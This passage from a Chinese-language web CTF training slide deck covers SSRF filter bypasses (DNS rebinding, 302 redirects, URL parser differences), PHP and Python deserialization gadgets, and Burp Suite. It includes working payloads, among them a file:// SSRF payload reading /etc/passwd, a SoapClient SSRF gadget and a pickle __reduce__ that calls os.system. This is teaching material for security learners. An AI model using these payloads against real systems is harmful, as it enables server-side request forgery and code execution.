
SSRF中的Trick
SSRF防御
过滤传入url的host（有没有问题？）

Slide 75

SSRF中的Trick
SSRF中的trick（parse_url和curl解析差异）

Slide 76

SSRF中的Trick
SSRF中的trick（DNS Rebinding）
第一次解析
第二次解析

Slide 77

SSRF中的Trick
SSRF中的trick（DNS Rebinding）
改小TTL，让第一次解析和第二次解析得到的IP不一样，即可绕过限制

Slide 78
SSRF中的Trick
SSRF中的trick（DNS Rebinding）
IP双重绑定绕过
如果同一个域名绑定了两个IP，那么PHP中的gethostname会随机返回一个。
但是Curl在访问这种域名的时候，由于绑定的是两个IP，curl会尝试访问每一个IP，最终返回有效的那个

Slide 79

SSRF中的Trick
SSRF中的trick（302跳转）
302.php
PHP中，仅当允许重定向时可用
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, 1);
Curl命令中，仅当有-L参数时可用
curl -L http://zzm.cat/302.php?url=http://www.qq.com

Slide 80
SSRF中的Trick
实例
url=file://mp.weixin.qq.com/etc/passwd?

Slide 81
反序列化
介绍
对象
数组
字符串
数字
…
序列化
serialize()
反序列化
unserialize()
字符串

Slide 82

反序列化
数组序列化
原数组：['a'=>'str','b'=>1,'c'=>false]
序列化后：a:3:{s:1:"a";s:3:"str";s:1:"b";i:1;s:1:"c";b:0;}

Slide 83

反序列化
对象序列化
这里输出的’?’字符是空字符

Slide 84
反序列化
对象序列化
对于PHP中的类C，属性data="abc"会被序列化为不同的形式（%00代表空字符）
Public属性： s:4:"data";s:3:"abc"
Private属性： s:7:"%00C%00data";s:3:"abc"
Protected属性： s:7:"%00*%00data";s:3:"abc"

Slide 85
反序列化
其它数据类型
String（字符串）：s
Integer（整型）：i
Bool（Bool型）：b
NULL：N
Array（数组）：a
Object（对象）：o

Slide 86
反序列化
序列化处理器的区别
php :
键名 ＋ 竖线 ＋ 经过 serialize() 函数反序列处理的值
php_binary :
键名的长度对应的 ASCII 字符 ＋ 键名 ＋ 经过 serialize() 函数反序列处理的值
php_serialize (php>=5.5.4默认) :
经过 serialize() 函数反序列处理的数组

Slide 87
反序列化
魔术方法（ __construct）
__construct方法在对象诞生时调用，一般用来为成员属性赋初值
function __construct($name="amy", $sex="male", $age=20)
{
$this->name=$name;
$this->sex=$sex;
$this->age=$age;
}

Slide 88
反序列化
魔术方法（ __destruct）
__destruct方法在对象销毁时调用
class C{
public function __destruct() {
echo "The object is destructed.";
}
}

Slide 89
反序列化
魔术方法（ __toString）
__toString方法在打印对象时调用
class C{
public function __toString() {
return "This is C";
}
}

Slide 90
反序列化
魔术方法（ __sleep）
__sleep方法在对象序列化时调用
<?php
class C{
public function __sleep() {
echo "serialized";
}
}
$c = new C;
serialize($c);

Slide 91
反序列化
魔术方法（ __wakeup）
__wakeup方法在对象反序列化时调用
<?php
class C{
public function __wakeup() {
echo "unserialized";
}
}
unserialize('O:1:"C":0:{}');

Slide 92
反序列化
魔术方法（ __call）
__call方法在试图调用一个无法访问（不存在、无权限）的方法时调用
<?php
class C{
public function __call($name, $arguments) {
echo "called";
}
}
$c = new C;
$c->a();

Slide 93

反序列化
例题
传入一个序列化后的Demo对象，其file属性为f15g_1s_here.php

Slide 94

反序列化
例题

Slide 95
反序列化
PHP中可以利用的内置类
SoapClient（__call方法调用时导致SSRF）
<?php
$a = new SoapClient(null,array('uri'=>'http://zzm.cat8080', 'location'=>'http://zzm.cat:8080'));
$b = serialize($a);
$c = unserialize($b);
$c->a();

Slide 96
反序列化
PHP中可以利用的内置类
DirectoryIterator（__construct方法调用时导致列目录）
<?php
$c = new DirectoryIterator(".");
foreach($c as $cc) {
echo $cc,"</br>";
}

Slide 97
反序列化
Python反序列化（pickle，cpickle模块）
import pickle
import os
class Test(object):
def __init__(self):
self.a = 1
self.b = '2'
self.c = '3'
def __reduce__(self):
return (os.system,('ls',))
aa = Test()
bb = pickle.dumps(aa)
print(pickle.loads(bb))

Slide 98
练习
http://web.jarvisoj.com:32784/

Slide 99
03
Web CTF中的常用工具

Slide 100

Web CTF中的常用工具
Proxy SwitchyOmega（浏览器代理插件）

Slide 101

Web CTF中的常用工具
Proxy SwitchyOmega（浏览器代理插件）

Slide 102
Web CTF中的常用工具
Burp Suite
Target(目标)——显示目标目录结构的的一个功能
Proxy(代理)——拦截HTTP/S的代理服务器，作为一个在浏览器和目标应用程序之间的中间人，允许你拦截，查看，修改在两个方向上的原始数据流。
Spider(蜘蛛)——应用智能感应的网络爬虫，它能完整的枚举应用程序的内容和功能。
Scanner(扫描器)——高级工具，执行后，它能自动地发现web 应用程序的安全漏洞。
Intruder(入侵)——一个定制的高度可配置的工具，对web应用程序进行自动化攻击，如：枚举标识符，收集有用的数据，以及使用fuzzing 技术探测常规漏洞。
Repeater(中继器)——一个靠手动操作来触发单独的HTTP 请求，并分析应用程序响应的工具。

Slide 103
Web CTF中的常用工具
Burp Suite
Sequencer(会话)——用来分析那些不可预知的应用程序会话令牌和重要数据项的随机性的工具。
Decoder(解码器)——进行手动执行或对应用程序数据者智能解码编码的工具。
Comparer(对比)——通常是通过一些相关的请求和响应得到两项数据的一个可视化的“差异”。
Extender(扩展)——可以让你加载Burp Suite的扩展，使用你自己的或第三方代码来扩展Burp Suit的功能。
Options(设置)——对Burp Suite的一些设置

Slide 104

Web CTF中的常用工具
Proxy模块
设置代理监听的地址，和浏览器一致

Slide 105

Web CTF中的常用工具
Proxy模块
拦截请求，可以选择修改和释放

Slide 106
